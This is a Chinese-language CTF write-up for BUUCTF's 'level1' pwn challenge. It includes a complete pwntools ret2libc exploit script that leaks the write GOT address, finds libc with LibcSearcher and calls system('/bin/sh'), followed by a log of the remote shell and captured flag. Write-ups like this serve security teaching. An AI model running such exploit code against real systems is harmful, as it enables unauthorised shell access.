1.题目信息
BUUCTF在线评测
2.原理
篡改栈帧上的返回地址为攻击者手动传入的shellcode所在缓冲区地址,并且该区域有执行权限。
3.解题步骤
3.1 首先使用checksec工具查看它开了啥保护措施
基本全关,栈可执行。
root@pwn_test1604:/ctf/work/9# checksec ./level1
[*] '/ctf/work/9/level1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
root@pwn_test1604:/ctf/work/9#


3.2 使用ida查看一下该程序
在危险函数中,程序向我们输出了一个栈站上的地址因此我们可以朝buf写一段shellcode,然后 将返回地址覆盖为buf的地址。在pwntools中可以使用shellcraft.sh()写shellcode,再使用asm将其转换成机器码。

ida帮我们计算出来了buf字符串距离rbp有0x88个字节,由于ebp本身还占4个字节,所以溢出0x8c个字节后将返回地址修改为buf地址,python有 个自带的方法ljust可以将我们的shellcode长度补充为固定字节,期作用是使shellcode左对齐,然后不足长度补齐指定数据。
参数buf存在明显的溢出漏洞,程序还将buf参数的地址给了我们
由于没有开启nx,所以我们可以先通过read读入shellcode,然后利用溢出漏洞将ret覆盖为buf参数地址(此时buf里是shellcode)去执行即可获取shell
但是在测试的时候发现,远程连接不会一开始就回显buf的地址,所以上述的方法只能本地打通
这题想要远程打通,我是使用了常规的ret2libc的方法,远程是先调用了write函数,然后是function函数
利用write函数泄露libc版本,之后计算system函数和/bin/sh字符串的位置,最后构造rop攻击获取shell
3.3 完整源码
#!/usr/bin/env python
# -*- coding: utf-8 -*-

from pickle import TRUE
from pwn import *
import sys
from LibcSearcher import *

context.terminal=["tmux","sp","-h"]
context.log_level='debug'
#context.arch='i386'

DEBUG = 1

LOCAL = True
BIN   ='./level1'
#HOST  ='pwn2.jarvisoj.com'
#PORT  =9877
HOST  ='node5.buuoj.cn'
PORT  =29232


def get_base_address(proc):
	return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)

def debug(bps,_s):
    script = "handle SIGALRM ignore\n"
    PIE = get_base_address(p)
    script += "set $_base = 0x{:x}\n".format(PIE)
    for bp in bps:
        script += "b *0x%x\n"%(PIE+bp)
    script += _s
    gdb.attach(p,gdbscript=script)

elf = ELF("./level1")
main_addr=0x80484b7
write_plt=elf.plt['write']
#write的plt表可以调用write函数
write_got=elf.got['write']
#write的got表里面有write函数的真实地址


def exploit(p):

	elf = ELF("./level1")
	main_addr=0x80484b7
	write_plt=elf.plt['write'] 	#write的plt表可以调用write函数
	write_got=elf.got['write'] 	#write的got表里面有write函数的真实地址
	pl ='a' * (0x88 + 0x4 ) + p32(write_plt) + p32(main_addr) +p32(0x1)+p32(write_got)+p32(0x4)   	#  栈迁移过来后 执行write函数 write后返回main函数 write的三个参数
	p.send(pl)
	write_addr = u32(p.recv(4))	    #  因为write的第二个参数是write_got,所以它会输出write的got
	libc=LibcSearcher('write',write_addr) #根据泄漏的write地址,用LibcSearcher可以找到对应的libc版本,然后找到对应的write函数地址
	libc_base=write_addr-libc.dump('write')     #找到偏移
	system_addr=libc_base+libc.dump('system')     #根据偏移和system在libc中的地址找到system在程序中的地址
	bin_sh=libc_base+libc.dump('str_bin_sh')     #根据偏移和sh在libc中的地址找到sh在程序中的地址
	pl ='a' * (0x88 + 0x4) + p32(system_addr) + p32(main_addr)+ p32(bin_sh)
	p.sendline(pl)
	p.interactive()
	return

if __name__ == "__main__":
	elf = ELF(BIN)
	if len(sys.argv) > 1:
		LOCAL = False
		p = remote(HOST, PORT)
		exploit(p)
	else:
		LOCAL = True
		p = process(BIN)
		log.info('PID: '+ str(proc.pidof(p)[0]))
		# pause
		if DEBUG:
			debug([],"")
		exploit(p)
只用修改的地方如下:
LOCAL = True
BIN ='./level1'
#HOST ='pwn2.jarvisoj.com'
#PORT =9877
HOST ='node5.buuoj.cn'
PORT =29232
elf = ELF("./level1")
main_addr=0x80484b7
write_plt=elf.plt['write']
#write的plt表可以调用write函数
write_got=elf.got['write']
#write的got表里面有write函数的真实地址
def exploit(p):
elf = ELF("./level1")
main_addr=0x80484b7
write_plt=elf.plt['write'] #write的plt表可以调用write函数
write_got=elf.got['write'] #write的got表里面有write函数的真实地址
pl ='a' * (0x88 + 0x4 ) + p32(write_plt) + p32(main_addr) +p32(0x1)+p32(write_got)+p32(0x4) # 栈迁移过来后 执行write函数 write后返回main函数 write的三个参数
p.send(pl)
write_addr = u32(p.recv(4)) # 因为write的第二个参数是write_got,所以它会输出write的got
libc=LibcSearcher('write',write_addr) #根据泄漏的write地址,用LibcSearcher可以找到对应的libc版本,然后找到对应的write函数地址
libc_base=write_addr-libc.dump('write') #找到偏移
system_addr=libc_base+libc.dump('system') #根据偏移和system在libc中的地址找到system在程序中的地址
bin_sh=libc_base+libc.dump('str_bin_sh') #根据偏移和sh在libc中的地址找到sh在程序中的地址
pl ='a' * (0x88 + 0x4) + p32(system_addr) + p32(main_addr)+ p32(bin_sh)
p.sendline(pl)
p.interactive()
return
3.4 运行结果
root@pwn_test1604:/ctf/work/9# python level1-buuctf.py 1
[DEBUG] PLT 0x8048330 read
[DEBUG] PLT 0x8048340 printf
[DEBUG] PLT 0x8048350 __gmon_start__
[DEBUG] PLT 0x8048360 __libc_start_main
[DEBUG] PLT 0x8048370 write
[*] '/ctf/work/9/level1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[DEBUG] PLT 0x8048330 read
[DEBUG] PLT 0x8048340 printf
[DEBUG] PLT 0x8048350 __gmon_start__
[DEBUG] PLT 0x8048360 __libc_start_main
[DEBUG] PLT 0x8048370 write
[+] Opening connection to node5.buuoj.cn on port 29232: Done
[DEBUG] PLT 0x8048330 read
[DEBUG] PLT 0x8048340 printf
[DEBUG] PLT 0x8048350 __gmon_start__
[DEBUG] PLT 0x8048360 __libc_start_main
[DEBUG] PLT 0x8048370 write
[DEBUG] Sent 0xa0 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  70 83 04 08  │aaaa│aaaa│aaaa│p···│
    00000090  b7 84 04 08  01 00 00 00  1c a0 04 08  04 00 00 00  │····│····│····│····│
    000000a0
[DEBUG] Received 0x4 bytes:
    00000000  c0 73 eb f7                                         │·s··││
    00000004
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  40 d9 e1 f7  │aaaa│aaaa│aaaa│@···│
    00000090  b7 84 04 08  2b c0 f3 f7  0a                        │····│+···│·│
    00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x6d bytes:
    'bin\n'
    'boot\n'
    'dev\n'
    'etc\n'
    'flag\n'
    'flag.txt\n'
    'home\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'media\n'
    'mnt\n'
    'opt\n'
    'proc\n'
    'pwn\n'
    'root\n'
    'run\n'
    'sbin\n'
    'srv\n'
    'sys\n'
    'tmp\n'
    'usr\n'
    'var\n'
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{232ee13a-17ab-4e9f-8a29-3481de113920}\n'
flag{232ee13a-17ab-4e9f-8a29-3481de113920}
$